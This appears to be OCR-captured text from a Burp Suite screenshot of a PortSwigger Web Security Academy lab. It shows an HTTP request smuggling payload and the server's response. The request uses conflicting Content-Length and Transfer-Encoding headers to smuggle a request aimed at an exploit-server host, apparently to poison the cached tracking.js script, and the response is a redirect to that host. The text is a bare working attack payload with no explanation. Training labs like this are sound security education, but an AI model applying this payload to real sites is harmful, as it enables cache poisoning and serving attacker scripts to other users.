 Send
Cancel
Follow redirection
Target: https://0a3400fc03a1a931c066549300250068.web-se
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
0a3400fc03a1a931c066549300250068.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 185
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post/next?postId=8 HTTP/1.1
10 Host:
exploit-0ab5004903ada9fcc0db539e010d0078.exploit-server.net
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 x=1
15
16 GET /resources/js/tracking.js HTTP/1.1
17 Host:
0a3400fc03a1a931c066549300250068.web-security-academy.net
18 Connection: close
19
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location:
https://exploit-0ab5004903ada9fcc0db539e010d0078
.exploit-server.net/post?postId=9
3 Set-Cookie: session=
8Aepc3Gmpbo8Sa6SaxqwBRlCBkvundC9; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7